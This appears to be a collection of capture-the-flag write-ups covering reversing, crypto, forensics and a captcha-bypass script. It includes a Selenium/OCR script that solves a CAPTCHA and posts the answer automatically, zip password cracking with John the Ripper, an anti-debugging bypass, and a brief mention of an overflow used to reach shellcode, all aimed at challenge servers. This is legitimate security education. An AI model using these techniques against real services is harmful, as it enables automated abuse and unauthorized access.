### Think, Think, Think* But, when the expression or characters are copied, they appear as garbage, page source show different mapping --> This is because of the custom font style used which is base64 encoded within the page* Oldschool, tried solving the challenge by manually typing as fast as I can, but it was clever to change in a few seconds to a different mapping and captch, the page is linked with a token that keeps track of the current captcha... (To probably work and solve it in under 4 seconds else it reset everything!!!!)* Obtaining the web page with captcha programmatically --> make sure you set the user agent for http proper, else the page doesnt respond* Tried studying font styles and cmap tables``` **- IDEA1:** a proper mapping from font style to the characters visible would help to reconstruct the expression (Font tools in python was helpful, but studying the different fonts was not exhaustive, it involved how they are drawn and different tables that define fonts) **- IDEA2:** use character recognition using OCR, and construct the expression to solve **- IDEA3:** Try extract the base64 encoded font style into a ttf file and try processing in the current operating system to recognize, (the reverse) to rebuild the expression fron the webpage becomes tough again```
* Expression could be solved easily as a string with python eval
* Moving forward with the IDEA2 after a number of fails * Take screenshot of the browser loading the expression - (by python selenium lib) * Testing OCR capabilities in online ocr tools worked 100% accurate, translating the expression - Approach1: Take screenshot of the browser loading the expression --> send to a online OCR website (API) --> Fetch the expression text --> Solve * Some website work for sure (manual upload), while the ones that offer API key access do not work successful - Approach2: Use python OCR - PYTESSERACT to perform OCR and obtain the text (This seems to not be accurate, some characters are not properly recognized ao it cant be relied upon) * Refactoring this logic helped me solve the problem, look at the steps - Fails: Using pillow to increase resolution, contrast, tryc cropping and enhance image did not help. Still OCR was inaccurate! - Success: Using a hybrid method (@steps), making OCR a separate process to map the characters to text
### Steps**1. OBTAIN DATA (SCREENSHOT + HTML)** - Use Python Selenium to do this * Goto the captcha webpage * Take screenshot of the captcha page and save as png * Also, store the page source html **2. OCR (Create a mapping for fonts)** * We already know performing OCR on the screenshot is not accurate using pytesseract * We know that the expression could contain only '1234567890-+xX\()' - xX for multiply, should be replaced by '*' once the expression is obtained * Replace the content of the html source (ie the expression) with the string 'unique characters in expression that would map to 1234567890-+xX\()' with proper spaces for the OCR to work (REASON: The spacing and the way the characters are displayed affect the OCR process a lot!!!!!!) - This process can also be improved by making fewer character mapping (as we have only less characters to map) repeatedly to be more accurate (this was not needed for this challenge though) * Now again repeat the process step 1 and OBTAIN DATA with the new html created, this time take a new screenshot with the known characters and order you have placed. * The OCR now seems to be more accurate and the mapping between the font and characters could be performed easily. **3. CONSTRUCT EXPRESSION** * Construct the expression now, replace 'x' with '*' and execute it with eval **4. SUBMIT CAPTCHA RESPONSE** * Obtain the token and the answer, create a JSON and make a POST request to submit the answer
-- It is noted that I have added one round trip of selenium action for the new html with added characters to get the mapping with better OCR. Hope this doesnt cost be enough time!!
### Program:- crack_structured.py- crack.py - initially worked on code with different pocs
```pythonimport os, re, sysimport requestsimport pytesseractfrom selenium import webdriver
### STEP1 - Obtain Data
# Use selenium to grab a screen shot of the webpagedriver = webdriver.Firefox()driver.get('https://hidden-island-93990.squarectf.com/ea6c95c6d0ff24545cad')element = driver.find_elements_by_tag_name('p')
# Html source, token and expressionhtmls = driver.page_sourcetext = element[0].textt = "".join(list(text))tok = driver.find_element_by_name("token")token = tok.get_attribute("value")var = list(set(t))vars = []for ch in var: if ch.strip(): vars.append(ch)print varsprint htmls
### STEP2 - OCR - Recogize and Map
html = htmls.replace(text, " ".join(vars))#print htmlnew_html = open("new.html","w")new_html.write(str(html))new_html.close()alt_html = "file://"+os.path.abspath("new.html")driver.get(alt_html)screenshot = driver.save_screenshot('expression.png')driver.quit()expression = pytesseract.image_to_string(Image.open("expression.png"))expression = expression.split()[1]expression = list(expression)print vars, expression
### STEP3 - Construct expression
for k,v in zip(vars, expression): text = text.replace(k, v)print text# Replace x or X and solve#expr = expression.split("\n")[1]expr = text.replace("x","*")expr = expr.replace("X","*")print exprans = eval(expr)print ans
### STEP4 - Submit the answer
url = "https://hidden-island-93990.squarectf.com/ea6c95c6d0ff24545cad"data = dict(token=token, answer=str(ans))r = requests.post(url, data=data, allow_redirects=True)print r.content```
### Terminal Output showing the work
### Flag Obtained
### RESULT* The first try failed, second try failed too with incorrect answer response* The third try was successfull!!!! |
# RIP.md
>+[----->+++<]>+.++++++++++++..----.+++.+[-->+<]>.-----------..++[--->++<]>+...---[++>---<]>.--[----->++<]>+.----------.++++++.-.+.+[->+++<]>.+++.[->+++<]>-.--[--->+<]>-.++++++++++++.--.+++[->+++++<]>-.++[--->++<]>+.-[->+++<]>-.--[--->+<]>-.++[->+++<]>+.+++++.++[->+++<]>+.----[->++<]>.[-->+<]>++.+++++++++.--[------>+<]>.--[-->+++<]>--.+++++++++++++.----------.>--[----->+<]>.-.>-[--->+<]>--.++++.---------.-.
Attached was a png image with weird borders.
## Identifying the challenge
The description is plain vanilla brianfuck and translates to a youtube url: [link](https://www.youtube.com/watch?v=F6LYOfeSWNM). It's a music video for "We are family" by Sister Sledge. Therein was the hint: look at the edges. And in fact the image had a weird border made up by a bunch of colors which didn't look random. I actually recognized it relatively fast as [piet](https://esolangs.org/wiki/Piet), which I had come accross while researching What_Th.Fgck.
## Solving
From there it was pretty straight forward: extract the border 1 color at the time, starting on the upper left corner and going clockwise, saving a new image whereby each pixel represents one square of the original border and feed it into an [online intrepreter](https://gabriellesc.github.io/piet/). EzPz |
The correct input can be found in strings. It is `s0oPer cool` or something like that. However, it takes too long to print the flag. To do that we just patch out all of the slow code with equivalent, but fast code. |
# DarkpearAI 500 points
_Writeup:_
This problem is based on [Diffie-Hellman](https://hackernoon.com/algorithms-explained-diffie-hellman-1034210d5100). Our goal is to find the Secret Key. The data provided to us are messages between two person (Alice & Bob for instance) & two numbers.We can identify those numbers provided to us as `base` and prime `modulus`.
Now, we have 4 known variables.
```g = 3n = 371781196966866977144706219746579136461491261Person1: applepearbluePerson2: darkhorseai```
We first need to convert those messages into decimal format as correct conversion would matter while performing discrete logarithm. We carefully convert and retrieve
```m1 = 97112112108101112101097114098108117101m2 = 100097114107104111114115101097105```
Diffie-Hellman equations are as follow (where a,b are the secret of Person1 and Person2 respectively):```m1 = pow(g,a)%nm2 = pow(g,b)%n```
For the secret-key our goal is to get```secretkey = pow(g,a*b)%n```which requires the information of a,b. Another discrete logarithm problem, but our friend Sage's `discrete_log` would be enough for this (Internally, it implements Pohlig-Hellman)So, we use the following to crack `a` and `b`
Then it's a simple equation to get the secretkey.
The full solver is implemented in [dh-solve.sage](https://github.com/aadityapurani/My-CTF-Solutions/blob/master/ritsec-2018/DarkpearAI/dh-solve.sage)
```./sage dh-solve.sageRITSEC{342060940412689854597111481732886330798298027}```##### Flag: RITSEC{342060940412689854597111481732886330798298027} |
Just a sol:
import the file into a sqlite db save it as 1.sqlite
change all '1' int values to 0 and save it as 2.sqlite
compare two dbs, check the Char located after each difference offset
```Offsets: hexadec.
1B: 04 03 5F: 04 03 892: 08 09 I BA5: 08 09 R E13: 08 09 T12A3: 08 09 S145E: 08 09 C169A: 08 09 E188D: 08 09 {1C42: 08 09 Q1E16: 08 09 S213E: 08 09 L25DD: 08 09 T2783: 08 09 I284A: 08 09 _2ABB: 08 09 E2DE1: 08 09 I306A: 08 09 _3374: 08 09 S3641: 08 09 H3B3D: 08 09 A3DAE: 08 09 D3F7F: 08 09 R41E6: 08 09 }24 difference(s) found.
```
RITSEC{SQLITE_IS_HARD}
update:
how it works?
after ctf I checked values, since they are not exact size of data
```** In an SQLite index record, the serial type is stored directly before** the blob of data that it corresponds to. In a table record, all serial** types are stored at the start of the record, and the blobs of data at** the end. Hence these functions allow the caller to handle the** serial-type and data blob seperately.**** The following table describes the various storage classes for data:**** serial type bytes of data type** -------------- --------------- ---------------** 0 0 NULL** 1 1 signed integer** 2 2 signed integer** 3 3 signed integer** 4 4 signed integer** 5 6 signed integer** 6 8 signed integer** 7 8 IEEE float** 8 0 Integer constant 0** 9 0 Integer constant 1** 10,11 reserved for expansion** N>=12 and even (N-12)/2 BLOB** N>=13 and odd (N-13)/2 text```
so for "R" : 'R'= 0x52h = 82 in decimal
(82-12)/2 = 35 > size of blob data in '01_b' where '01_a'=1 in first row
[https://www.sqlite.org/fileformat.html](http://)
[https://stackoverflow.com/questions/6899363/how-to-obtain-the-size-of-a-blob-without-reading-the-blobs-content](http://)
//TMT |
# Forgetful CommanderAnd you lost a key again. This time it's the key to your missiles command station. However, the command station got a silent password override. Even though your memory isn't that good, you don't remember the password either, your technical skills are! You've already dumped the binary, which checks the password. Now you just have to reverse it! [Forgetful Commander](forgetful_commander)
## Reversing### At a First GlanceThe first thing I usually do when I start reversing a binary is... Well... Just running it! Sadly, running the program does not give out any clue on its behaviour: it terminates with exit code 1, no outputs. Let's start digging into the binary by running a checksec to see what we are dealing with. It seems like the binary is a 32-bit ELF, is `PIE` and has `RWX` segments. Wait a sec... `RWX` segments?
Let's run `strace` to see if we can see anything more meaningful. Here's the result. 
Ok... weird enough. It's having a look at what's inside `/proc/self/maps` and it's retrieving the absolute path to the binary.
Although I had a look at the binary with IDA to better understand what was going on, I mostly used gdb to solve this challenge. I wanted to perform a dynamic program analysis rather than a static one. I'll skip the parts where I swam through the `jmp`s and the weird things this binary does and focus on the core points of the analysis.
### UnpackingLoading the binary in gdb and running `start` and `vmmap` reveals the following sections:
Running the binary till `0x565621cf` reveals that the code is returning, and continuing, at `0x56557050`: an address in the `RWX` zone. The binary is now unpacked and ready to run. To analyze it better I decide to produce a gdb core dump and load it into IDA. `gcore dumpp` will produce a dump called `dumpp` containing the binary unpacked.
### Debugging and anti-debugging
Until this moment no input has been read. If we let the program continue it terminates without requiring any input: my bet is that our chance to change the behaviour of the program is via the args.
I run the program with `argv[1]="pippopippo"` and set a read watchpoint (`rwatch address`) on the argument to see whether is ever read or not. The watchpoint stops the execution inside the libc and at the instruction `0x56557219` where the letter 'p' is loaded in `ecx`. Bingo, isn't it? Having a look in IDA reveals the following:```asmload:56557210 8B 45 0C mov eax, [ebp+0Ch]load:56557213 8B 40 04 mov eax, ds:(off_5655A004 - 5655A000h)[eax]load:56557216 8B 4D E0 mov ecx, [ebp-20h]load:56557219 8A 14 08 mov dl, ds:(byte_5655A000 - 5655A000h)[eax+ecx]load:5655721C 88 55 DF mov [ebp-21h], dlload:5655721F 8B 45 E8 mov eax, [ebp-18h]load:56557222 9C pushfload:56557223 5A pop edxload:56557224 89 D1 mov ecx, edxload:56557226 81 E1 00 01 00+ and ecx, 100hload:5655722C 31 CA xor edx, ecxload:5655722E C1 C9 02 ror ecx, 2load:56557231 31 CA xor edx, ecxload:56557233 52 push edxload:56557234 89 C2 mov edx, eaxload:56557236 9D popfload:56557237 0F 44 D1 cmovz edx, ecxload:5655723A 89 D0 mov eax, edxload:5655723C 89 45 E8 mov [ebp-18h], eaxload:5655723F 0F BE 45 DF movsx eax, byte ptr [ebp-21h]load:56557243 8B 4D E0 mov ecx, [ebp-20h]load:56557246 8B 75 D8 mov esi, [ebp-28h]load:56557249 0F BE 8C 0E F1+ movsx ecx, byte ptr [esi+ecx-1C0Fh]load:56557251 8B 7D E8 mov edi, [ebp-18h]load:56557254 8B 5D E0 mov ebx, [ebp-20h]load:56557257 0F AF 5D E4 imul ebx, [ebp-1Ch]load:5655725B 01 DF add edi, ebxload:5655725D 0F BE BC 3E 08+ movsx edi, byte ptr [esi+edi-1FF8h]load:56557265 31 F9 xor ecx, ediload:56557267 39 C8 cmp eax, ecxload:56557269 0F 85 09 00 00+ jnz loc_56557278```
But wait, there is some sort of anti-debugging stuff in here! The piece of code between the `pushf` and the `popf` essencially checks whether you are stepping through the code one instruction at a time by checking if the `0x100 TRAP flag` is set. If you want to know more on what the [trap flag](https://en.wikipedia.org/wiki/Trap_flag) is here's a brief explaination. If you are going in the single-step mode, the conditional move `cmovz` will be done and the content of `edx` would be overwritten by `ecx`, changing the value stored in `[ebp-18h]` and the value of `ecx` in the `cmp` instruction. A simple way to avoid this anti-debugging technique is executing `set $edx=$eax` after the conditional move is executed. Another simple way, which I like best, is to place a breakpoint on the compare instruction (`hbreak *0x56557267`) and continue the execution without stepping instruction after instruction \0/. If you manage to fool the anti-debugging trick here's how the registers look like at the very moment of the `cmp` instruction.
WOW! `ecx` is 0x66, it's the f of flag!
## ScriptingThe program cycles over the argument comparing each byte of the input with the corresponding one of the flag, in plaintext. We can dump all the chars of the flag writing a gdbinit like the following one:```#load the file to be debuggedfile forgetful_commander
#set a breakpoint at the beginning of the .textb *0x56562000
#start the program with a bunch of A as argv[1]start AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
#set a hardware breakpoint at the cmp instructionhbreak *0x56557267
#define a list of commands to be executed when the second breakpoint is triggeredcommands 2 silent #no gdb output printf "%c", $ecx #print the content of ecx as a character c #continueend
#continue the execution after the first breakpointc```Running `gdb -x gdbinit` will print the whole flag and some rubbish... :P
Turns out that the flag was: `flag{Just_type__Please__and_the_missles_will_be_launched.}` |
The attack surface on the panel directly is too small. However, it receives input from the bear npcs. Therefore, we will hack the panel via the bear. Bears have this rom flashing port, so we just reprogram them directly. Then we just do a really simple overflow on a data array to corrupt an adjacent function pointer to shellcode. |
Decompressed JPG file and found two file in the output folder “Flags.txt” (an empty file) and “1944.zip” within which there is another file called “flags.txt” (this time it is not empty) but when I tried extracting this it prompted for password.
Hence extracted password hash of the zip file and then used JohntheRipper with rockyou.txt as dictionary to try cracking the hash and it resulted as “stegosaurus”.
Now tried extracting 1944.zip’s flags.txt file with the cracked password and for the Flag.RITSEC{8U51N355-1N-7H3-Fr0N7-P4r7Y-1N-7H3-84CK} |
This was a simple Caesar cipher whereby 1 emoji = 1 character. It was pretty obvious that ? = space. From then it was a simple deduction task. Doing the challenge by hand yielded the flag. You could probably have used a frequency analysis but this was just as fast. |
I am sorry that I have not been able to complete this writeup in English. I tried to use the standard Chinese in the text to facilitate translation of the software.
[https://lorexxar.cn/2018/11/12/hctf2019_contract_wp/#ez2win](https://lorexxar.cn/2018/11/12/hctf2019_contract_wp/#ez2win) |
Problem Statment:
Now that you know about RSA can you help us decrypt this ciphertext? We don't have the decryption key but something about those values looks funky..
Solution :
In ciphertext file we were given :
N: 374159235470172130988938196520880526947952521620932362050308663243595788308583992120881359365258949723819911758198013202644666489247987314025169670926273213367237020188587742716017314320191350666762541039238241984934473188656610615918474673963331992408750047451253205158436452814354564283003696666945950908549197175404580533132142111356931324330631843602412540295482841975783884766801266552337129105407869020730226041538750535628619717708838029286366761470986056335230171148734027536820544543251801093230809186222940806718221638845816521738601843083746103374974120575519418797642878012234163709518203946599836959811
e: 3
ciphertext (c): 2205316413931134031046440767620541984801091216351222789180582564557328762455422721368029531360076729972211412236072921577317264715424950823091382203435489460522094689149595951010342662368347987862878338851038892082799389023900415351164773
It is Low public exponent attack.You can find the python script here.
After running python file flag recieved : picoCTF{e_w4y_t00_sm411_81b6559f} |
# C6: Gates of hell
- Category: Reverse- URL: <https://squarectf.com/2018/gates_of_hell.html>
## Description
```C6: gates of hell
C6 is a Linux based system. It was brought to Charvis by the very first settlers. You found a USB drive with a copy of the executable.
Now, all you need to do is figure out the correct input to disable C6 through its online interface.```
This is one of the more interesting challenge I have tried so far. Briefly, we can use GDB to deduce and determine the program flow and logic. It sure is troublesome but I have solved it by hand. I will continue to think about an easier way to solve it rather than manually. So, lets get going.
---

## Beginning
First, the type of file was determined to make sure that it is not packed or anything like that.
```bash$ file gates-of-hellgates-of-hell: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped```
We can see that the file had been stripped removing valuable information and also it has been statically linked which does not allow one to easily determine what functions had been used here.
Lets try to run the program to look for any interactions.
```root@kali:~/Desktop# ./gates-of-hellroot@kali:~/Desktop# ./gates-of-hell asdroot@kali:~/Desktop# ./gates-of-hell asd asdasdasroot@kali:~/Desktop# ./gates-of-hell asd asdasdas asdasdaroot@kali:~/Desktop# ./gates-of-hell asd asdasdas asdasdaroot@kali:~/Desktop# ./gates-of-hell asd asdasdas asdasda asd asdasdas asdasda asd asdasdas asdasda asd asdasdas asdasda```
There did not seem to have much going on outwardly.
So let's fire up out gdb to see what is happening.
```gdb-peda$ file gates-of-hellReading symbols from gates-of-hell...(no debugging symbols found)...done.gdb-peda$ info filesSymbols from "/root/Desktop/gates-of-hell".Local exec file: `/root/Desktop/gates-of-hell', file type elf32-i386. Entry point: 0x8048060 0x08048060 - 0x0804820e is .textgdb-peda$ break *0x8048060Breakpoint 1 at 0x8048060gdb-peda$ run.........Breakpoint 1, 0x08048060 in ?? ()gdb-peda$ x/200i $pc=> 0x8048060: pop eax 0x8048061: cmp eax,0x10 0x8048064: jle 0x80480c3 0x8048066: add esp,0x4 0x8048069: mov ecx,0x10 0x804806e: mov ebx,0x25 0x8048073: pop esi 0x8048074: push ecx 0x8048075: push ebx 0x8048076: call 0x80481ca 0x804807b: pop ebx 0x804807c: push eax 0x804807d: aam 0x12 0x804807f: aad 0xf6 0x8048081: pop eax 0x8048082: jns 0x8048086 0x8048084: xor ebx,ebx 0x8048086: mov al,BYTE PTR [eax+0x80480ca] 0x804808c: xor edx,edx 0x804808e: mul ebx 0x8048090: mov ebx,eax 0x8048092: mov ecx,0x100 0x8048097: mov al,BYTE PTR [ecx+0x80480c9] 0x804809d: dec al 0x804809f: js 0x80480a7 0x80480a1: mov BYTE PTR [ecx+0x80480c9],al 0x80480a7: loop 0x8048097 0x80480a9: pop ecx 0x80480aa: loop 0x8048073 0x80480ac: cmp ebx,0x29a 0x80480b2: jne 0x80480c3 0x80480b4: mov ecx,0x80481f0 0x80480b9: mov edx,0x17 0x80480be: call 0x80481e3 0x80480c3: mov eax,0x1 0x80480c8: int 0x80.....
```
The program ends here at address 0x80480c8 since it is a syscall to exit. note that EAX was given value of one which signifies an exit. There are also no jumps that jumps out of this address so I have made this assumption.
---
## Quick static analysis
There are quite a few commands that are really unfamiliar to me. They are loop, aam and aam. Aside from that, lets scan through the program.
There are two loops being used here as we can see in the opcode, `loop`. After some reading up, loop here uses ECX as counter variable and will be decremented after each iterations.
It seems also that there are some array manipulation going on as well.
``` 0x8048086: mov al,BYTE PTR [eax+0x80480ca] .... .... .... 0x8048092: mov ecx,0x100 0x8048097: mov al,BYTE PTR [ecx+0x80480c9] ... ... 0x80480a1: mov BYTE PTR [ecx+0x80480c9],al
```
Also it has a relatively large chunk of data stored in the array since there are value 256 in ECX and this ECX is also being used as counter for the loop opcode. This suggests that in this loop, something is done to each element as though there are some sort of adjustments being done.
For this program, we win if and only if we can get the value 666 to be stored in EBX at the end of all the processing.
``` 0x80480ac: cmp ebx,0x29a```
The thing that is controlling ebx in this context is the multiplication of EAX with EBX and later storing the result in EAX.
``` 0x804808e: mul ebx 0x8048090: mov ebx,eax```
There is also a catch; There is a way to mess up the storage of numbers in this register. That is after two operations aam and aad check if the Sign Flag has been set. If it is set then ebx is stored as 0 which is trouble since any number multiplied by 0 is 0. This means EBX will be 0 as long as the sign flag is set even once.
```0x804807d: aam 0x12 0x804807f: aad 0xf6 0x8048081: pop eax 0x8048082: jns 0x8048086 # Jump if not sign else 0x8048084: xor ebx,ebx # set EBX to 0........```
These are the opertions that occurs when these instructions are executed.We can read more about [aad from here](http://qcd.phys.cmu.edu/QCDcluster/intel/vtune/reference/vc3a.htm) and [aam from here](http://qcd.phys.cmu.edu/QCDcluster/intel/vtune/reference/vc4a.htm).
```aam 0x12
AL --> AL % 18 AH --> AL / 18
aad 0x0f6
AL --> (AH * 246) + AL AH --> 0```
Sign flag is being set if AL has 1 in the Most Significant Bit. For example, 0xF3 in resultant AL will result in Sign Flag being set while 0x73 will not. Another note worth noting is that the EAX registers that the operation will occur on is from a function which will be use to multiply to ebx which we need it to be of value 666.
While it is hard to explain all the details here, I have written a pseudocode of the program.
```cint *temp = argumentList;
// Make sure to have at least 16 arguments though program will terminate at 16if(argc > 16){ int x = 16; int y = 37;
do{ oneInput = temp ; temp = &x;
index = function1(oneInput);
// A constraint ia found here __asm{ aam 0x12 // eax from function1 is being operated on aad 0x0F6 }
z = index ;
// A line we want to skip at all cost. if (SF == 1) y = 0;
// z is what we want to multiply to y for comparison with value z = array_at_80480CA [ index ] ; y *= z ; i = 256 ; do{ k = array_at_0x80480CA[ i - 1 ] - 1 ; // Same as array_at_0x0x80480C9[ i ]
/* If current element is not less than 0, decrement and store to the current element location else just ignore*/ if ( k >= 0 ){ array_at_0x80480CA[ i - 1 ] = k ; // Same as array_at_0x0x80480C9[ i ] --i ; } } while (i) ;
x = temp - 1; // on to the next argument } while ( temp != 1 ); // while 16 arguments are not being iterated through if( y == 666 ){ printf("flag is here on server"); } exit();}```
Lets take a look at function1 ( located at 0x80481ca ),
``` 0x8048073: pop esi 0x8048074: push ecx 0x8048075: push ebx # Stores EBX result on stack since it will # be used in the function 0x80481ca 0x8048076: call 0x80481ca```
Examining function1,
```gdb-peda$ x/200i $pc 0x80481ce: mov dl,BYTE PTR [esi] 0x80481d0: inc esi 0x80481d1: sub dl,0x30 0x80481d4: cmp dl,0x39 0x80481d7: ja 0x80481e2 0x80481d9: mul bl 0x80481db: add al,dl 0x80481dd: call 0x80481ce # Calls itself again 0x80481e2: ret 0x80481e3: mov eax,0x4 0x80481e8: mov ebx,0x1 0x80481ed: int 0x80 0x80481ef: ret```
There is another constraint being found here. ESI register here contain the argument that you have added. This function will be called 16 times thanks to the loop command with parameter as the input argument.
The ASCII value of the argument is then subtracted by 48 and then compared to see if the result is less than 57. If the number is less than 57 then recursion occurs by calling itself by At first it looks impossible however these are a byte which means they have just 8 bits and it is possible to overflow the 8 bit space. For example: 0x29 - 0x30 = 0xF9 which gives a number greater than 57 and thus breaks out of the recursion.
Pseudocode looks something like this
```c
char function1( char *argumentX){
char d = *argumentX; char a = 0; argumentX++; // Goes down the string in the argument char compare = d - 48; if(compare <= 57){ result = function1(argumentX); // Go to the next character } return result; // This is the index will be pointed to the array chunk}```
For my case, I used all single characters as argument followed by a space. This is so that there will be value 0x00 after every argument which allows for the overflow.
---
## Solution
Firstly, there are too many ASCII to try out one by one therefore with the constraints found, we can try to reduce the possibilities and narrow to a smaller group of possible arguments.
We can deal with the aam and aad instructions.
aam refers to Adjust AX after Multiplication and aad refers to Adjust AX After Division.
```aam 0x12 AL --> AL % 18 AH --> AL / 18
aad 0x0f6
AL --> (AH * 246) + AL AH --> 0```
Since aam occurs before aad, we can formulate a constraint equation and try it for ASCII value from 0 to 255 such that the resultant AL value is smaller than 0x7F and larger than 0.
```aam 18
X Y INITIAL_____________________|_________|_________| Y/18 Y%18 RESULT
aad 246 A B INITIAL_____________________|_________|_________|
0000 A*246 + B RESULT
Since we know A = Y/18 and B = Y%18, we can substitute into the result after aad 246.
we get: AL = Y/18*246 + Y%18 = Y%18 - 10/18*Y # Because it is a signed number and 247 is actually -10
Remember that we do not want this value to be signed. This means AL < 127 and AL > 0.```
For this purpose of checking what are the possible values to be used, we can write a short python script.
```pythonfor i in range(0,255): x = i%18-i/18*10 if x < 0x7f and x > 0: # The reason we add 0x30 is because i will be subtracted by 0x30 so we need to add it back for the POSSIBLE CHARACTER print("ASCII : "+str(i+0x30)+" from "+str(i)+", Possible Character : " + chr(i+0x30))```
This prints the ASCII arguments that can be used and will not violate the constraint of a signed AL. The result is as folllows
```ASCII : 49 from 1, Possible Character : 1ASCII : 50 from 2, Possible Character : 2ASCII : 51 from 3, Possible Character : 3ASCII : 52 from 4, Possible Character : 4ASCII : 53 from 5, Possible Character : 5ASCII : 54 from 6, Possible Character : 6ASCII : 55 from 7, Possible Character : 7ASCII : 56 from 8, Possible Character : 8ASCII : 57 from 9, Possible Character : 9ASCII : 58 from 10, Possible Character : :ASCII : 59 from 11, Possible Character : ; # TO BE DELETEDASCII : 60 from 12, Possible Character : < # TO BE DELETEDASCII : 61 from 13, Possible Character : =ASCII : 62 from 14, Possible Character : > # TO BE DELETEDASCII : 63 from 15, Possible Character : ?ASCII : 64 from 16, Possible Character : @ASCII : 65 from 17, Possible Character : AASCII : 77 from 29, Possible Character : MASCII : 78 from 30, Possible Character : NASCII : 79 from 31, Possible Character : OASCII : 80 from 32, Possible Character : PASCII : 81 from 33, Possible Character : QASCII : 82 from 34, Possible Character : RASCII : 83 from 35, Possible Character : S```
The comment TO BE DELETED is because if it is a special character in the bash command for us to test it out.
#### The long array
There is a loop section for 256 times.
```c...... do{ k = array_at_0x80480CA[ i - 1 ] - 1 ; // Same as array_at_0x0x80480C9[ i ]
/* If current element is not less than 0, decrement and store to the current element location else just ignore*/ if ( k >= 0 ){ array_at_0x80480CA[ i - 1 ] = k ; // Same as array_at_0x0x80480C9[ i ] --i ; } } while (i) ;......```
What this effectively does is that in the first iteration, it will traverse starting from the end of the array down to the first and decrement the element's value if the element is not already 0x00, then in the next iteration, traverse from the last second element to the first and decrement value if not already 0x00 and so on till it reaches the first element in the array.
```Example : LOOP FOR 4 TIMES
Initial
0x5 0x3 0x3 0x2
First Iteration 0x4 0x2 0x2 0x1
Second iteration 0x3 0x1 0x1 0x1
Third Iteration 0x2 0x0 0x1 0x1
Last iteration 0x1 0x0 0x1 0x1```
This means for every iteration, changes to element are made and so we have to account for that.
To view the whole array, we know that the array of interest is in `0x80480CA`.
```gdb-peda$ x/256bx 0x80480ca0x80480ca: 0x05 0x09 0x04 0x0f 0x05 0x0b 0x10 0x0e0x80480d2: 0x0b 0x0d 0x0d 0x08 0x0c 0x07 0x10 0x020x80480da: 0x06 0x04 0x0b 0x04 0x02 0x0d 0x07 0x0a0x80480e2: 0x04 0x0c 0x0e 0x10 0x07 0x06 0x03 0x0e0x80480ea: 0x01 0x09 0x01 0x0c 0x0e 0x0a 0x0b 0x050x80480f2: 0x01 0x09 0x08 0x0d 0x06 0x02 0x10 0x060x80480fa: 0x06 0x02 0x03 0x06 0x0b 0x0e 0x05 0x050x8048102: 0x03 0x0f 0x01 0x05 0x07 0x0d 0x08 0x050x804810a: 0x0c 0x10 0x01 0x02 0x08 0x04 0x0c 0x050x8048112: 0x0b 0x0d 0x0d 0x08 0x09 0x03 0x09 0x0a0x804811a: 0x0c 0x10 0x0b 0x06 0x06 0x0d 0x02 0x0e0x8048122: 0x0d 0x0e 0x03 0x04 0x01 0x06 0x0c 0x0e0x804812a: 0x05 0x09 0x01 0x04 0x08 0x04 0x07 0x060x8048132: 0x0c 0x05 0x05 0x03 0x03 0x0d 0x0b 0x0c0x804813a: 0x05 0x01 0x04 0x02 0x03 0x0f 0x0b 0x100x8048142: 0x01 0x02 0x02 0x04 0x0c 0x05 0x0a 0x060x804814a: 0x0e 0x02 0x05 0x0f 0x0d 0x0d 0x0a 0x0f0x8048152: 0x07 0x08 0x0e 0x06 0x0a 0x0b 0x05 0x0a0x804815a: 0x01 0x0c 0x0a 0x0a 0x07 0x07 0x10 0x080x8048162: 0x09 0x08 0x0b 0x0c 0x0a 0x10 0x0f 0x090x804816a: 0x10 0x10 0x0c 0x02 0x07 0x01 0x0f 0x060x8048172: 0x04 0x03 0x08 0x0b 0x0d 0x07 0x03 0x050x804817a: 0x10 0x04 0x0b 0x09 0x0c 0x02 0x0d 0x010x8048182: 0x0c 0x05 0x0b 0x0b 0x09 0x0f 0x04 0x100x804818a: 0x08 0x0b 0x07 0x07 0x07 0x08 0x0c 0x020x8048192: 0x07 0x04 0x06 0x04 0x0f 0x05 0x01 0x040x804819a: 0x07 0x04 0x04 0x03 0x0a 0x07 0x0c 0x0f0x80481a2: 0x07 0x0c 0x01 0x0e 0x04 0x04 0x0b 0x010x80481aa: 0x0f 0x0e 0x09 0x0e 0x10 0x02 0x04 0x0c0x80481b2: 0x02 0x0f 0x0f 0x03 0x04 0x09 0x08 0x0f0x80481ba: 0x10 0x03 0x0e 0x0d 0x04 0x03 0x02 0x010x80481c2: 0x09 0x0c 0x01 0x07 0x02 0x0a 0x08 0x0a```
I was thinking for a really long time also because this is where value is being picked to be mulitplied to EBX to get 666. So I broke it down to 666 = 3 x 3 x 2 x 37 but 37 is a prime number and we cant find it anywhere here. After thinking and looking around, i realised 37 was already given from the start.
``` 0x804806e: mov ebx,0x25 #37```
This was perfect. So the problem now is to get the index which will be chosen by function1 since function1 chooses the index of what value to multiply to EBX and our input determines which index get chosen.
#### BRIEF PROGRAM FLOW
```for each of the 16 arguments: function1 chooses index based on argument if index is signed break EBX will be multiplied by array[index] alter array
Check if EBX = 666```
This shows that our input argument is mapped to certain numbers which we will eventually want to map it to
```37 *1*3*1*1*1*1*1*2*1*3*1*1*1*1*1*1
It is in such strange order because there are some index that are out of possible range as the array alter at the time of solving it.```
The problem for checking sign is dealt with as long as we choose a possible value.We have to keep track of the changes in the array such that as we traverse down the arguments we input, we have to remember the state of the array.
For this challenge, I had done it manually by comparing the values that I want with the initial array state.
### FIRST VALUE
For the FIRST value to multiply 37 is 1.So we first want to find the index where it is located in the array.
```0x80480ca: 0x05 0x09 0x04 0x0f 0x05 0x0b 0x10 0x0e0x80480d2: 0x0b 0x0d 0x0d 0x08 0x0c 0x07 0x10 0x020x80480da: 0x06 0x04 0x0b 0x04 0x02 0x0d 0x07 0x0a0x80480e2: 0x04 0x0c 0x0e 0x10 0x07 0x06 0x03 0x0e0x80480ea: 0x01```
Here the index is 0x80480ea - 0x80480ca = 32.Remember that in function1, we subtract 48 or 0x30. This means we need to add it to get ASCII value to get 80 to get character 'P'.Now we check if it is a subset of the possible range and yes it is!
```..ASCII : 79 from 31, Possible Character : OASCII : 80 from 32, Possible Character : PASCII : 81 from 33, Possible Character : Q..```
Also the current state of the array is intial, we do not add anything.
Checking with GDB
```gdb-peda$ set args P A A A A A A A A A A A A A A A A A A AA A A A
